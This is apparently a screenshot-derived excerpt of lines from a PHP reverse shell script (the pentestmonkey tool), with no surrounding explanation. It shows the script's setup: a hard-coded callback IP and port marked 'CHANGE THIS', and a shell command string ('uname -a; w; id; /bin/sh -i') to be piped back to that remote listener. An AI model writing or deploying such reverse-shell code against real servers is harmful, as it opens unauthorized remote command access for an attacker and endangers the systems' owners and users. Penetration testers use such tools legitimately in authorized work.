 41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.7.215';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later